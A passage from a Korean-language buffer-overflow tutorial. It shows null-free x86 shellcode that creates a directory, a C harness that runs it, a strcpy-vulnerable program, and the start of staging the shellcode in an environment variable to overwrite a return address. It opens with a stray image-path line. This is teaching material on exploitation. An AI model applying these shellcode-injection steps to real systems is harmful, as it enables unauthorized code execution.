8048310:       74 65                   je     8048377 <__libc_csu_fini+0x2f>
 8048312:       73 74                   jae    8048388 <__do_global_ctors_aux+0x
c>
이제 프로그램 어디에도 널문자는 존재 하지 않는다.
그럼 이제 기계어코드를 추출해 내서, 간단한 C언어 프로그램으로 돌려 보도록 하자.
//exe.c//
char code[]=
"\xeb\x15"
"\x31\xc0"
"\x31\xdb"
"\x31\xc9"
"\xb0\x27"
"\x5b"
"\x66\xb9\xff\x01"
"\xcd\x80"
"\xb0\x01"
"\x31\xdb"
"\xcd\x80"
"\xe8\xe6\xff\xff\xff"
"test";
main()
{
   int *ret;

   ret = (int *)&ret + 2;
   *ret = (int)code;
}

//end//
[sjh21a@work overflow]$ ls -al | grep ^d
drwxrwxr-x    3 sjh21a   sjh21a       4096  2월  2 19:55 .
drwxr-xr-x  703 sjh21a   sjh21a     753664  2월  2 19:54 ..
drwxrwxr-x    2 sjh21a   sjh21a       4096  2월  2 19:55 test
[sjh21a@work overflow]$
성공이다. NULL 문자도 존재 하지 않는다.
이제 이 기계어코드를 환경변수에 올려 놓고 샘플 프로그램의 리턴 어드레스를 기계어코드의
첫 주소로 바꿔볼 것 이다.
사용될 프로그램은
//vul.c//
int main(int argc, char *argv[])
{
        char buf[12];
        strcpy(buf,argv[1]);
}
//end//
이제 기계어코드를 환경변수에 넣어보자.
[sjh21a@work overflow]$ export HEL=`perl -e 'print
"\xeb\x15\x31\xc0\x31\xdb\x31\xc9\xb0\x27\x5b\x66\xb9\xff\x01\xcd\x80\xb0\x01\x31\xdb\xcd\x80
\xe8\xe6\xff\xff\xfftest"'`
[sjh21a@work overflow]$
환경변수의 시작 주소를 알아야 하는데 gdb 와 프로그램을 이용 할 수 있다.
gdb 를 이용하는 방법은 main 에 break 포인터를 건 후 실행 시킨 다음에,